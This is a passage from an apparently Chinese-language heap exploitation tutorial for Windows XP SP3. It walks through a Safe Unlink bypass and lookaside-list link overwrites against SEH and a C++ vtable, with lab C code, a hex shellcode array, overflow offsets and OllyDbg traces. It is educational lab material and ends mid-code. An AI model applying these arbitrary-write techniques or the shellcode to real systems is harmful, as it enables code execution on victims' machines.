

可见堆块的Flink字段等于Blink字段等于空表头结点的地址:node->Flink = node->Blink = &(FreeList[x]) = &(FreeList[x]->Flink) = 0x003A0250

该结点情况同时也符合验证条件:*(node->Blink) = *(node->Flink + 4) = 0x003A09C8













通过堆溢出漏洞将该堆块的Flink字段修改为Freelist[x-1].Blink的地址,将Blink字段修改为Freelist[x].Blink的地址,此时仍可以通过Unlink之前的安全检测,如图所示:

原理解释:

将该堆块的Flink和Blink字段修改后如下:

node->Flink = &(Freelist[x-1].Blink) = 0x003A024C

node->Blink = &(Freelist[x].Blink) = 0x003A0254

发现修改后两者相等,也符合检验条件

*(node->Flink + 4) = 0x003A09C8

*(node->Blink) = 0x003A09C8



在OllyDbg中继续单步执行,运行完memcpy(h4,shellcode1,216); 这一行代码后停住。因为h4堆块只申请了200字节的内存,而此行代码拷贝216个字节,造成堆溢出,将shellcode1 201-216字节的内容写入下一个堆块,修改了下一个堆块的前16个字节。

注意:shellcode中201字节-216字节需自己调试,不同环境可能不一样。

查看堆块情况,发现此时已修改成功:











在OllyDbg中继续运行,调用HeapAlloc再次申请h5堆块相同的大小,此时已成功绕过Safe Unlink,绕过安全检测后执行Unlink操作的结果如图所示:

执行完Unlink操作后,FreeList[x].Blink和FreeList[x].Flink被修改

FreeList[x].Blink = &(FreeList[x-1].Blink),即0x003A0254地址处的0x003A09C8被改为0x003A024C

FreeList[x].Flink = &(FreeList[x].Blink),即0x003A0250地址处的0x003A09C8被改为0x003A0254





在OllyDbg中继续执行,再次调用HeapAlloc申请和h5同样大小的堆块,此时按照算法会将Freelist[x].Blink指向的堆块分配给用户使用,而在之前构造好的条件下会将Freelist[x-1].Blink及下方的空间当成堆块分配给用户,并且该堆块的用户区指针为Freelist[x].Blink。

此时我们第一次对指针进行写时,会从Freelist[x-1].Blink往下写,很容易将Freelist[x].Blink覆盖为任意地址,第二次写时即可往任意地址写任意数据

在OllyDbg中继续执行,可将FreeList[26].Blink,FreeList[27].Flink,FreeList[27].Blink覆盖为任意地址

此处未利用该堆溢出漏洞进行破坏,只是演示了原理,所以随便写入了一些东西,感兴趣的同学可以继续研究





3.5.3 Lookaside List Link Overwrite

1. 漏洞成因

该漏洞的产生是由于快表在分配堆块时,未检测其Flink字段指向地址的合法性,会造成在按照快表分配算法执行时,会将非法地址作为堆头分配给用户,最终导致任意地址写任意长度数据的漏洞

1)快表中正常拆卸一个节点的过程

2)漏洞原理

在堆溢出的基础上,使与可溢出堆块相邻的下一个堆块链入空表,再利用堆溢出将链入空表堆块的前项指针修改为函数跳转地址或虚表地址。构造好堆块后,在接下来快表第一次分配相应大小的堆块时会将被篡改堆头的堆块分配给用户使用,并将非法Flink地址作为堆头链入空表头结点,在快表第二次分配相应大小的堆块时,即可将指定地址及其后方空间作为堆块申请给用户使用,再对堆块进行赋值即可造成任意地址写任意数据的操作。该伪造的地址一般可以为敏感函数、虚表地址等以及上文所提到的该版本中的堆攻击重灾区:P.E.B结构及异常处理机制中的各种结构。

如果控制 node->next 就控制了 Lookaside[n]-> next,进而当用户再次申请空间的时候系统就会将这个伪造的地址作为申请空间的起始地址返回给用户,用户一旦向该空间里写入数据就会留下溢出的隐患

2. 利用方式——攻击SEH

实验环境

| 环境 | 环境设置 |

|---|---|

| 操作系统 | Windows XP SP3(此方法在Windows XP SP2 – Windows 2003均可实现,只是堆块地址有细微不同,需要自己调试) |

| 编译器 | VC 6.0++ |

| 编译选项 | 默认 |

| 编译版本 | Release (工具栏右键->编译) |

实验代码

#include <stdio.h>

#include <windows.h>

void main()

{

char shellcode []=

"\xEB\x40\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"//填充跳转指令,跳过下面的填充指令执行弹出对话框代码

"\x03\00\x03\x00\x5C\x01\x08\x99"//填充

"\xE4\xFF\x12\x00"//用默认异常处理函数指针所在位置覆盖

//覆盖CommitRoutine:"\x78\x05\x3a\x00"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"//填充

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"//填充

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"//填充

"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"

"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"

"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"

"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"

"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"

"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"

"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"

"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"

"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"

"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"

"\x53\xFF\x57\xFC\x53\xFF\x57\xF8"

;

HLOCAL h1,h2,h3;

HANDLE hp;

hp = HeapCreate(0,0,0);

__asm int 3

h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,16);

h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,16);

h3 = HeapAlloc(hp,HEAP_ZERO_MEMORY,16);

HeapFree(hp,0,h3);

HeapFree(hp,0,h2);

memcpy(h1,shellcode,300);

h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,16);

h3 = HeapAlloc(hp,HEAP_ZERO_MEMORY,16);

memcpy(h3,"\x90\x1E\x39\x00",4);

//覆盖CommitRoutine:memcpy((char *)h3+4,"\x90\x1E\x39\x00",4);之后如果我们继续申请大内存,会触发CommitRoutine这个函数指针,而由于这个指针我们可控,所以可以导致执行任意代码

//

int zero=0;

zero=1/zero;

printf("%d",zero);

}

实验过程



直接运行程序,遇到断点中断,使用OllyDbg附加到进程,首先申请 3 块 16 字节的空间,然后将其释放到快表中,以便下次申请空间时可以从快表中分配





本次实验中h1,h2,h3堆块地址为:0x003A1E90、0x003A1EA8 和 0x003A1EC0

通过计算发现只需要向 h1 中复制超过 28 个字节的字符就可以覆盖掉 h2 中指向下一个结点的指针,填充shellcode:

charshellcode[]=

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" //填充

"\x03\00\x03\x00\x00\x01\x08\x00" //直接拷贝块首数据

"\xE4\xFF\x12\x00" //用默认异常处理函数指针所在位置覆盖

;

在OllyDbg中继续单步执行,执行堆溢出的代码,查看堆块状态:此时已成功修改h3堆块的下一个结点的指针



再次申请 16 个字节空间,系统就会将 0x0012FFE4 写入Lookaside[3]处

再次申请16个字节空间,此时系统会将Lookaside[3]处的0x0012FFE4 返回给用户,继续单步运行程序直到 0x00401084 处,即再次申请空间结束时。通过 EAX 可以看出程序申请到的空间起始地址确实为 0x0012FFE4

此时向这个刚申请的空间里写入 shellcode 的起始地址就可以将0x0012FFE4处的异常处理函数处理程序改为shellcode起始地址了,为了方便,可将shellcode写入h1,此时只需将h1的地址0x003A1E90写入刚申请的空间中即可,继续运行,可见此时异常处理程序的地址已被更改

测试结果如下:

3. 利用Lookaside的链入卸下的性质覆盖虚函数表

实验环境

| 环境 | 环境设置 |

|---|---|

| 操作系统 | Windows XP SP3(此方法在Windows XP SP2 – Windows 2003均可实现,只是堆块地址有细微不同,需要自己调试) |

| 编译器 | VC 6.0++ |

| 编译选项 | 默认 |

| 编译版本 | Release (工具栏右键->编译) |

实验代码

#include <stdio.h>

#include <windows.h>

class test {//定义一个类结构

public:

test() {

memcpy(m_test, "1111111111222222", 16);

};

virtual void testfunc() {//等下我们要覆盖的虚函数

printf("aaaa\n");

}

char m_test[16];

};

int main() {

HLOCAL hp;

HLOCAL h1, h2, h3;

hp = HeapCreate(0, 0x1000, 0);//新创建一个堆块

//申请一样大小的三块,申请24.

_asm int 3;

h1 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 24);

h2 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 24);

h3 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 24);

//将第一块内充满shellcode

memcpy(h1, "AAAABBBBCCCCDDDDEEEEFFFFGGGG", 24);

test *testt = new test();

test *tp;

memcpy(h3, testt, 24);//将创建的类的结构拷贝到第三个堆块中去

//释放后将它们都会自动添加到lookaside链表中去。H3->h2->h1

HeapFree(hp, 0, h1);

HeapFree(hp, 0, h2);

HeapFree(hp, 0, h3);

//添加完后,其虚函数的地址被修改为h1的地址

//下面调用其虚函数。

tp = (test *)h3;

